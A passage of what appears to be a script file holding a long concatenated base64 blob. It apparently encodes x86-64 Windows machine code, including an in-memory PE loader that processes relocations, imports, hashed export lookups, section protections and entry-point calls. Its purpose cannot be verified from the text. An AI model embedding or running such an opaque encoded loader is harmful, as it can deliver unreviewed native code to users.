    '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\n' +
